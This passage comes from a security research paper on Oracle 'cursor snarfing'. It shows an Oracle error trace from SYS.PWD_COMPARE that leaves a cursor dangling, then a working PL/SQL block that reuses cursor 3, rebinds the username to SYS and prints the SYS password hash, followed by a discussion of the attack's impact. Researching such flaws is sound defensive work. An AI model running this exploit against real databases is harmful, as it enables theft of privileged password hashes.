CURSOR: 3
DECLARE
*
ERROR at line 1:
ORA-01460: unimplemented or unreasonable conversion requested
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1200
ORA-06512: at "SYS.DBMS_SQL", line 323
ORA-06512: at "SYS.PWD_COMPARE", line 12
ORA-06512: at line 8
The session now has a dangling cursor which can be snarfed by an attacker. Note from the output of PWD_COMPARE that the cursor has a value of 3 in this case. Incidentally, even without seeing it's 3 an attacker can still "guess" the value for the dangling cursor by going from 1 to n in a loop until they find it. When the attacker finds the dangling cursor, they can then recycle it – in other words they can rebind the username associated with the query and this time use SYS if they so choose. Once the attacker has done that, they can then re-execute the query and extract the data - in this case the password hash for the SYS user.
DECLARE
      CURSOR_NAME INTEGER;
      I INTEGER;
      PWD VARCHAR2(30);
BEGIN
      CURSOR_NAME :=3;
      DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', 'SYS');
      DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, PWD,30);
      I := DBMS_SQL.EXECUTE(CURSOR_NAME);
      IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN
            DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, PWD);
      END IF;
      DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME);
      DBMS_OUTPUT.PUT_LINE('PWD: ' || PWD);
END;
/
This gives the following output 'PWD: D3AAEDA7EDA1B4AC' and thus the attacker has gained access to the SYS password hash. In short, to effect this attack, that is, to snarf a cursor, the attacker must firstly locate vulnerable code (i.e. a definer rights PL/SQL procedure or function that calls DBMS_SQL and doesn’t close the cursor in the event of an exception), secondly force an exception, and third, find the orphaned cursor. Once the attacker has it, they can then start issuing new queries against it by changing the variable aspects such as bind variables.
The Impact
The impact of this class of flaw affects the confidentiality of data. An attacker can gain access to data they would not normally be able to access. There are limiting factors, however. An attacker is confined by the query that is parsed by the higher privileged code. Whilst it is possible to parse a new query on the cursor this is done so with the privileges of the attacker so it is not possible to change to query to say, “GRANT DBA TO PUBLIC”. An attacker is limited to manipulating the variable aspects of the query